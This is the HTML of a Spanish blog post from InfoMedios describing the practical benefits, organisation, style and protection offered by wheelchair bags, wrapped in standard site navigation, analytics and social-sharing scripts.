          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --></head>
<body class="wp-singular post-template-default single single-post postid-2022 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-max-news  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Ir al contenido</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Lun. Ene 26th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>

               <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="info-left"><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://infomedios.org/medios/">Medios</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-957"><a href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://infomedios.org/negocios/">Negocios</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://infomedios.org/salud/">Salud</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://infomedios.org/tecnologia/">Tecnología</a></li>
</ul></div>            </div>


                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://infomedios.org/wp-content/themes/max-news/images/head-back.webp" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                      <div class="col-md-3 col-sm-4 text-center-xs">
                                                              <div class="navbar-header">
                                                                <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                                                                <p class="site-description">Revista Actual</p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://infomedios.org"><span class="fas fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Cambiar navegación">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://infomedios.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-121"><a class="nav-link" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="https://infomedios.org/contacto/">Contacto</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li><li class="nav-item menu-item page_item dropdown page-item-369"><a class="nav-link" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-363"><a class="nav-link" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li><li class="nav-item menu-item page_item dropdown page-item-26"><a class="nav-link" href="https://infomedios.org/quienes-somos/">Quienes Somos</a></li></ul>
                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/motor/" alt="Ver todas las entradas en Motor"> 
                                 Motor
                             </a>                </div>
                                <h1 class="title single"> <a title="Enlace permanente a:Bolsos para silla de ruedas">
                  Bolsos para silla de ruedas</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"> <img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>Por</span><a href="https://infomedios.org/author/informedios/">informedios</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jul 6, 2023</span>
                                      </div>
                </div>
                            </div>
              <img width="183" height="275" src="https://infomedios.org/wp-content/uploads/2023/07/Bolsos-para-silla-de-ruedas-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />              <article class="small single">
                <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><li></li><li></li><li></li><li></li></ul></div>
<p><strong>Los bolsos para silla de ruedas son accesorios prácticos y funcionales que ofrecen comodidad y conveniencia a las personas que dependen de una silla de ruedas.</strong> Estos bolsos están diseñados específicamente para adaptarse a las sillas de ruedas y proporcionar un espacio conveniente para llevar objetos personales, documentos importantes y otros elementos esenciales. En este artículo, exploraremos los beneficios y características clave de los bolsos para silla de ruedas.</p>
<p><strong>1. Comodidad y accesibilidad:</strong> Los bolsos para silla de ruedas están diseñados para ser colocados estratégicamente en la silla de ruedas, lo que permite un fácil acceso a los objetos almacenados. Esto elimina la necesidad de llevar bolsas o mochilas pesadas en el regazo o en los hombros, lo que puede ser incómodo e inconveniente. Con un bolso para silla de ruedas, los objetos personales se mantienen al alcance de la mano, lo que facilita su uso y evita la dependencia de otros para acceder a ellos.</p>
<p><strong>2. Almacenamiento organizado:</strong> Los bolsos para silla de ruedas ofrecen amplio espacio de almacenamiento y ayudan a mantener los objetos organizados. Vienen con compartimentos, bolsillos y cremalleras que permiten separar y clasificar diferentes artículos, como billeteras, llaves, teléfonos móviles, documentos y medicamentos. Esto facilita encontrar rápidamente lo que se necesita sin tener que buscar en varias bolsas o mochilas.</p>
<p><strong>3. Seguridad y protección:</strong> Los bolsos para silla de ruedas están diseñados para brindar seguridad y protección a los objetos almacenados. Vienen con cierres de cremallera o velcro que mantienen los objetos seguros y evitan que se caigan durante el movimiento. Algunos bolsos incluso cuentan con compartimentos a prueba de agua para proteger los objetos de la lluvia o derrames accidentales. Esto brinda tranquilidad al usuario al saber que sus pertenencias están protegidas y seguras.</p>
<p><strong>4. Versatilidad y adaptabilidad:</strong> Los bolsos para silla de ruedas vienen en una variedad de diseños y estilos para adaptarse a diferentes necesidades y preferencias. Algunos bolsos se pueden colgar en la parte posterior de la silla de ruedas, mientras que otros se pueden colocar en los reposabrazos o en el frente. Además, muchos bolsos ofrecen correas ajustables o sistemas de fijación que permiten adaptarse a diferentes tamaños y formas de sillas de ruedas. Esto garantiza que cada persona pueda encontrar un bolso que se ajuste perfectamente a su silla de ruedas y cumpla con sus necesidades específicas.</p>
<p><strong>5. Estilo y diseño:</strong> Además de su funcionalidad, los bolsos para silla de ruedas también ofrecen estilo y diseño. Existen una amplia variedad de opciones disponibles, desde bolsos con colores y estampados vibrantes hasta diseños más sobrios y discretos. Esto permite que cada usuario pueda expresar su estilo personal y encontrar un bolso que se ajuste a su gusto y preferencias.</p>
<p>En resumen, los bolsos para silla de ruedas son accesorios prácticos y funcionales que ofrecen comodidad, accesibilidad y organización a las personas que dependen de una silla de ruedas. Estos bolsos brindan un espacio conveniente para llevar objetos personales y esenciales, permitiendo un fácil acceso y evitando la necesidad de llevar bolsas o mochilas adicionales. Además, ofrecen almacenamiento organizado, seguridad y protección para los objetos, así como versatilidad y adaptabilidad a diferentes estilos y diseños de sillas de ruedas. Con una amplia variedad de opciones disponibles, los usuarios pueden encontrar un bolso que se ajuste a su estilo personal y satisfaga sus necesidades específicas. Disfruta de la comodidad y conveniencia que los bolsos para silla de ruedas ofrecen, mejorando tu experiencia diaria y brindándote mayor independencia y autonomía.</p>
<h2><span id="Descubre_los_beneficios_de_los_bolsos_para_silla_de_ruedas_Comodidad_y_practicidad_en_movimiento"><strong>Descubre los beneficios de los bolsos para silla de ruedas: Comodidad y practicidad en movimiento</strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-2023 size-full" title="Descubre los beneficios de los bolsos para silla de ruedas: Comodidad y practicidad en movimiento" src="https://infomedios.org/wp-content/uploads/2023/07/Bolsos-para-silla-de-ruedas.jpg" alt="" width="183" height="275" /></p>
<p>Los <strong>bolsos para silla de ruedas</strong> son accesorios funcionales diseñados específicamente para brindar comodidad y practicidad a las personas que dependen de una silla de ruedas para su movilidad. Estos bolsos son una solución conveniente para llevar objetos personales y ofrecen una serie de beneficios importantes. En este artículo, exploraremos detalladamente los beneficios clave de los <strong>bolsos para silla de ruedas</strong>.</p>
<p>Uno de los beneficios más destacados de los <strong>bolsos para silla de ruedas</strong> es la comodidad que proporcionan durante los desplazamientos. Estos bolsos están diseñados para ser fácilmente accesibles para el usuario, lo que significa que no es necesario cambiar de posición o hacer movimientos incómodos para acceder a sus pertenencias. Los <strong>bolsos para silla de ruedas</strong> se colocan de manera conveniente en la parte posterior de la silla, lo que permite un acceso rápido y sencillo a los objetos personales en todo momento. No importa si es necesario llevar documentos importantes, llaves, billetera, medicamentos u otros elementos esenciales, estos bolsos proporcionan una solución práctica para mantener todo al alcance de la mano.</p>
<p>Además de la comodidad, los <strong>bolsos para silla de ruedas</strong> también ofrecen una mayor capacidad de almacenamiento. Muchos modelos vienen con varios compartimentos y bolsillos, lo que permite una organización efectiva de los objetos personales. Esto es especialmente beneficioso para aquellos que necesitan llevar consigo una variedad de artículos, como teléfonos móviles, botellas de agua, libros, gafas de sol y otros objetos esenciales. La capacidad adicional de almacenamiento que ofrecen estos bolsos ayuda a mantener los objetos seguros y ordenados durante el viaje.</p>
<p>Otro beneficio importante de los <strong>bolsos para silla de ruedas</strong> es que mejoran la seguridad del usuario. Al llevar los objetos en el bolso, en lugar de colocarlos en los bolsillos o en el regazo, se reduce el riesgo de que los artículos se caigan o se pierdan durante el movimiento. Esto es especialmente relevante en situaciones donde la silla de ruedas puede experimentar movimientos bruscos o en terrenos irregulares. Los bolsos para silla de ruedas están diseñados para mantener los objetos seguros y protegidos, permitiendo que el usuario se concentre en su desplazamiento sin tener que preocuparse por la seguridad de sus pertenencias.</p>
<p>Además de su funcionalidad, los <strong>bolsos para silla de ruedas</strong> también pueden ser estilizados y elegantes. Existen diferentes estilos, diseños y materiales disponibles en el mercado, lo que permite a los usuarios elegir un bolso que se adapte a su estilo personal y preferencias. Ya sea que se prefiera un aspecto más casual, deportivo o sofisticado, hay opciones disponibles para satisfacer diferentes gustos y necesidades. Los bolsos para silla de ruedas no solo mejoran la funcionalidad, sino que también pueden ser un accesorio de moda que complemente el estilo personal del usuario.</p>
<p>En resumen, los <strong>bolsos para silla de ruedas</strong> ofrecen una serie de beneficios importantes para las personas que dependen de una silla de ruedas para su movilidad. Estos bolsos proporcionan comodidad y practicidad en movimiento al ser fácilmente accesibles y permitir un acceso rápido a los objetos personales. Además, ofrecen una mayor capacidad de almacenamiento y contribuyen a mantener los objetos seguros y ordenados durante el viaje. Mejoran la seguridad del usuario al reducir el riesgo de pérdida o caída de los artículos, y también pueden ser estilizados y elegantes, complementando el estilo personal del usuario. En definitiva, los <strong>bolsos para silla de ruedas</strong> son accesorios funcionales y prácticos que brindan comodidad y satisfacen las necesidades de almacenamiento de las personas que dependen de una silla de ruedas para su movilidad.</p>
<h2><span id="Organizacion_y_accesibilidad_Como_los_bolsos_para_silla_de_ruedas_facilitan_la_vida_diaria"><strong>Organización y accesibilidad: Cómo los bolsos para silla de ruedas facilitan la vida diaria</strong></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2024 size-full" title="Organización y accesibilidad: Cómo los bolsos para silla de ruedas facilitan la vida diaria" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-1-21.jpg" alt="" width="279" height="181" /></p>
<p>Los <strong>bolsos para silla de ruedas</strong> son accesorios diseñados para brindar comodidad y practicidad a las personas que dependen de una silla de ruedas para su movilidad. Uno de los aspectos más destacados de estos bolsos es su capacidad para mejorar la organización y la accesibilidad en la vida diaria. Veamos cómo los bolsos para silla de ruedas facilitan la vida diaria de las personas.</p>
<p>En primer lugar, los bolsos para silla de ruedas proporcionan una solución efectiva para mantener los objetos personales organizados. Estos bolsos suelen contar con múltiples compartimentos y bolsillos, lo que permite distribuir y clasificar los objetos de manera ordenada. En lugar de tener que buscar en diferentes bolsillos o lugares, las personas pueden acceder fácilmente a sus pertenencias y encontrar lo que necesitan de forma rápida y sencilla. Esto resulta especialmente útil cuando se necesita encontrar objetos importantes, como documentos, carteras, llaves o medicamentos, sin tener que realizar búsquedas prolongadas o desordenar el espacio.</p>
<p>Además de la organización, los bolsos para silla de ruedas mejoran significativamente la accesibilidad a los objetos personales. Al estar diseñados específicamente para adaptarse a las sillas de ruedas, estos bolsos se colocan en la parte posterior de la silla, lo que permite un acceso cómodo y práctico. Los usuarios no tienen que hacer movimientos incómodos o cambiar de posición para alcanzar sus pertenencias. La accesibilidad inmediata a los objetos facilita las actividades diarias y ahorra tiempo y esfuerzo. Ya sea para sacar el teléfono móvil, guardar una botella de agua o acceder a los documentos de identificación, todo está al alcance de la mano sin necesidad de ayuda externa.</p>
<p>Además, los bolsos para silla de ruedas contribuyen a mantener los objetos personales seguros durante los desplazamientos. Al contar con cierres y compartimentos específicos, los bolsos brindan protección adicional a los objetos y evitan que se caigan o se pierdan. Esto es especialmente importante en situaciones donde la silla de ruedas puede enfrentar movimientos bruscos o vibraciones, como al atravesar terrenos irregulares o subir y bajar bordillos. La seguridad de los objetos personales es fundamental para la tranquilidad y la confianza del usuario, permitiéndoles moverse con mayor libertad y sin preocupaciones.</p>
<p>Otro aspecto a destacar es la versatilidad de los bolsos para silla de ruedas. Estos bolsos vienen en una variedad de estilos, tamaños y materiales, lo que permite a los usuarios elegir aquellos que mejor se adapten a sus necesidades y preferencias. Ya sea un bolso compacto para desplazamientos rápidos o un bolso más espacioso para llevar objetos adicionales, hay opciones disponibles para cada situación. Algunos bolsos incluso están diseñados con características adicionales, como compartimentos aislados para mantener las bebidas frías o fundas protectoras para dispositivos electrónicos, brindando aún más comodidad y adaptabilidad a la vida diaria.</p>
<p>En resumen, los bolsos para silla de ruedas no solo ofrecen organización y accesibilidad, sino que también brindan seguridad y versatilidad. Estos bolsos facilitan la vida diaria al mantener los objetos personales organizados y al alcance de la mano. La distribución de compartimentos y bolsillos permite una clasificación efectiva de los objetos, evitando búsquedas prolongadas y desordenadas. Además, la colocación en la parte posterior de la silla de ruedas garantiza un acceso rápido y cómodo a los objetos, sin necesidad de realizar movimientos incómodos. Esta accesibilidad inmediata a los objetos agiliza las actividades diarias y ahorra tiempo y esfuerzo.</p>
<p>La seguridad de los objetos personales también es primordial, y los bolsos para silla de ruedas ofrecen protección adicional. Con cierres y compartimentos específicos, los bolsos evitan que los objetos se caigan o se pierdan durante los desplazamientos. Esto es especialmente importante en situaciones donde la silla de ruedas puede enfrentar movimientos bruscos o vibraciones. Los usuarios pueden confiar en que sus pertenencias estarán seguras y protegidas en todo momento.</p>
<p>La versatilidad de los bolsos para silla de ruedas es otro aspecto destacado. Con una variedad de estilos, tamaños y materiales disponibles, los usuarios pueden elegir aquellos que mejor se adapten a sus necesidades y preferencias. Ya sea para desplazamientos rápidos con un bolso compacto o para llevar objetos adicionales con un bolso más espacioso, hay opciones para cada situación. Además, algunos bolsos cuentan con características adicionales, como compartimentos aislados para bebidas o fundas protectoras para dispositivos electrónicos, brindando comodidad adicional y adaptabilidad a la vida diaria.</p>
<p>En conclusión, los bolsos para silla de ruedas ofrecen una solución práctica y efectiva para la organización y la accesibilidad en la vida diaria. Facilitan el acceso rápido a los objetos personales, mejoran la seguridad de los mismos y ofrecen versatilidad en función de las necesidades individuales. Estos bolsos son una herramienta valiosa para las personas que dependen de una silla de ruedas, brindando comodidad y facilitando su día a día.</p>
<h2><span id="Estilo_y_diseno_Encuentra_el_bolso_perfecto_para_tu_silla_de_ruedas_que_refleje_tu_personalidad"><strong>Estilo y diseño: Encuentra el bolso perfecto para tu silla de ruedas que refleje tu personalidad</strong></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2025 size-full" title="Estilo y diseño: Encuentra el bolso perfecto para tu silla de ruedas que refleje tu personalidad" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-2-20.jpg" alt="" width="225" height="225" srcset="https://infomedios.org/wp-content/uploads/2023/07/descarga-2-20.jpg 225w, https://infomedios.org/wp-content/uploads/2023/07/descarga-2-20-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p>Encontrar el bolso perfecto para tu silla de ruedas no solo se trata de funcionalidad, sino también de estilo y diseño. Afortunadamente, en el mercado actual existen numerosas opciones que te permitirán encontrar un bolso que no solo se adapte a tus necesidades prácticas, sino que también refleje tu personalidad y estilo único. En este artículo, exploraremos la importancia del estilo y diseño en los bolsos para silla de ruedas y cómo puedes encontrar el bolso perfecto que te represente.</p>
<p>Cuando se trata de los bolsos para silla de ruedas, el estilo y el diseño desempeñan un papel importante en la elección del accesorio adecuado. Aunque la funcionalidad es fundamental, también es esencial que te sientas cómodo y seguro con el bolso que elijas. Después de todo, tu silla de ruedas es una extensión de tu personalidad y estilo de vida, y el bolso que elijas puede ser una expresión adicional de tu individualidad.</p>
<p>Una de las primeras consideraciones al seleccionar un bolso es el tipo de materiales y colores disponibles. Los bolsos para silla de ruedas están disponibles en una amplia gama de materiales, desde cuero y tela resistente al agua hasta materiales sintéticos duraderos. Puedes optar por un estilo más clásico y sofisticado con un bolso de cuero elegante, o puedes optar por un estilo más moderno y deportivo con materiales resistentes y colores llamativos. La elección del material y el color dependerá de tu gusto personal y de cómo deseas que el bolso se ajuste a tu estilo de vida.</p>
<p>Además de los materiales y los colores, el diseño del bolso también puede influir en tu elección. Los bolsos para silla de ruedas vienen en una variedad de diseños, desde estilos más tradicionales hasta opciones más vanguardistas. Puedes optar por un bolso con un diseño clásico y discreto que se adapte a cualquier ocasión, o puedes elegir un bolso con detalles más llamativos, como estampados o apliques, que reflejen tu personalidad extrovertida. También hay bolsos con diseños más ergonómicos y funcionales, que se adaptan a las necesidades específicas de tu silla de ruedas y te ofrecen un estilo único al mismo tiempo.</p>
<p>Además del diseño en sí mismo, es importante considerar la capacidad y la distribución de los compartimentos del bolso. Al elegir un bolso, asegúrate de que cumpla con tus necesidades de almacenamiento y organización. ¿Necesitas espacio adicional para llevar tus documentos, cartera, llaves u otros objetos personales? ¿Prefieres un bolso con múltiples compartimentos para mantener tus pertenencias organizadas? Considera estas preguntas al evaluar las opciones disponibles y elige un bolso que satisfaga tus necesidades prácticas al tiempo que refleje tu estilo personal.</p>
<p>Otro aspecto a tener en cuenta es la comodidad de uso. Asegúrate de que el bolso para silla de ruedas sea fácil de transportar y que se adapte cómodamente a tu silla. Busca características como correas ajustables, cierres de calidad y materiales livianos que faciliten el uso diario y te brinden la máxima comodidad. Además, considera si prefieres un bolso que se pueda desmontar fácilmente de la silla de ruedas o uno que permanezca permanentemente fijado. La comodidad es fundamental para garantizar que el bolso no solo se ajuste a tu estilo, sino que también sea práctico y fácil de usar en tu vida diaria.</p>
<p>En resumen, el estilo y el diseño son aspectos importantes a considerar al elegir un bolso para silla de ruedas. Este accesorio no solo debe ser funcional y práctico, sino también reflejar tu personalidad y estilo único. Explora las opciones disponibles en términos de materiales, colores y diseños para encontrar el bolso que se ajuste a tus gustos y necesidades. Considera la capacidad de almacenamiento, la distribución de compartimentos y la comodidad de uso al tomar tu decisión. Recuerda que tu silla de ruedas y el bolso que elijas son una extensión de ti mismo, ¡así que asegúrate de encontrar el bolso perfecto que te haga sentir cómodo, seguro y en sintonía con tu estilo personal!</p>
<h2><span id="Proteccion_y_seguridad_Garantizando_la_integridad_de_tus_objetos_con_bolsos_para_silla_de_ruedas_de_calidad"><strong>Protección y seguridad: Garantizando la integridad de tus objetos con bolsos para silla de ruedas de calidad</strong></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2026 size-full" title="Protección y seguridad: Garantizando la integridad de tus objetos con bolsos para silla de ruedas de calidad" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-4-19.jpg" alt="" width="225" height="225" srcset="https://infomedios.org/wp-content/uploads/2023/07/descarga-4-19.jpg 225w, https://infomedios.org/wp-content/uploads/2023/07/descarga-4-19-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p>Cuando se trata de la vida diaria de las personas que dependen de una silla de ruedas, la protección y seguridad de sus objetos personales son de suma importancia. Es por eso que los bolsos para silla de ruedas de calidad juegan un papel crucial al garantizar la integridad de los objetos transportados. En este artículo, exploraremos cómo estos bolsos proporcionan protección y seguridad, y por qué son una inversión valiosa para aquellos que buscan mantener sus pertenencias a salvo.</p>
<p>Uno de los beneficios clave de los bolsos para silla de ruedas de calidad es su capacidad para mantener los objetos protegidos durante los desplazamientos. Estos bolsos están diseñados con materiales duraderos y resistentes, lo que los hace menos propensos a dañarse debido a golpes o impactos accidentales. Además, muchos bolsos para silla de ruedas están equipados con cierres seguros, como cremalleras de alta calidad o broches de presión, que evitan que los objetos se caigan o se pierdan durante el movimiento. Esto es especialmente importante en situaciones donde la silla de ruedas puede enfrentar terrenos irregulares o movimientos bruscos.</p>
<p>Además de la resistencia y los cierres seguros, los bolsos para silla de ruedas de calidad suelen contar con compartimentos y bolsillos específicos para una mejor organización. Esto no solo ayuda a mantener los objetos ordenados, sino que también minimiza el riesgo de que se produzcan daños debido a la fricción entre ellos. Los compartimentos acolchados o forrados protegen dispositivos electrónicos, gafas o cualquier objeto frágil de posibles arañazos o roturas. Los bolsos de calidad están diseñados teniendo en cuenta la protección de los objetos transportados, brindando tranquilidad al usuario al saber que sus pertenencias están seguras y resguardadas.</p>
<p>Otro aspecto importante de los bolsos para silla de ruedas de calidad es su capacidad para proteger los objetos de condiciones climáticas adversas. Muchos bolsos están fabricados con materiales resistentes al agua o cuentan con cubiertas impermeables desmontables, lo que garantiza que los objetos permanezcan secos incluso en situaciones de lluvia o nieve. Esto es especialmente relevante para aquellos que necesitan llevar consigo documentos importantes, dispositivos electrónicos o medicamentos sensibles a la humedad. La protección contra los elementos climáticos brinda tranquilidad y asegura que los objetos se mantengan en óptimas condiciones.</p>
<p>Además de la protección física, los bolsos para silla de ruedas de calidad también contribuyen a la seguridad del usuario. Al tener los objetos almacenados de manera segura en un bolso, se evita la posibilidad de que se caigan o se pierdan durante el movimiento. Esto es particularmente crucial en espacios públicos o en situaciones de alta concurrencia, donde hay más probabilidades de extravío o robo. Los bolsos para silla de ruedas permiten a los usuarios concentrarse en su desplazamiento y disfrutar de sus actividades sin preocuparse constantemente por la seguridad de sus pertenencias.</p>
<p>En resumen, los bolsos para silla de ruedas de calidad ofrecen protección y seguridad para los objetos personales de quienes dependen de una silla de ruedas. Su resistencia, cierresseguros y compartimentos específicos garantizan la integridad de los objetos durante los desplazamientos. Además, la protección contra condiciones climáticas adversas y la capacidad de prevenir caídas o pérdidas brindan tranquilidad al usuario. Los bolsos para silla de ruedas son una inversión valiosa para aquellos que desean mantener sus pertenencias seguras y protegidas en su vida diaria. Con un bolso de calidad, se puede disfrutar de mayor tranquilidad y confianza al saber que los objetos personales están resguardados mientras se realiza cualquier actividad.</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfomedios.org%2Fbolsos-para-silla-de-ruedas%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Finfomedios.org%2Fbolsos-para-silla-de-ruedas%2F&#038;text=Bolsos%20para%20silla%20de%20ruedas" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Bolsos%20para%20silla%20de%20ruedas&#038;body=https%3A%2F%2Finfomedios.org%2Fbolsos-para-silla-de-ruedas%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Finfomedios.org%2Fbolsos-para-silla-de-ruedas%2F&#038;title=Bolsos%20para%20silla%20de%20ruedas" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Finfomedios.org%2Fbolsos-para-silla-de-ruedas%2F&#038;text&#038;title=Bolsos%20para%20silla%20de%20ruedas" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomedios.org/silla-de-ruedas-quickie/" rel="prev">Silla de ruedas quickie <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://infomedios.org/kit-de-distribucion/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> kit de distribucion</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"><img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://infomedios.org/author/informedios/">informedios</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Entrada relacionada</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
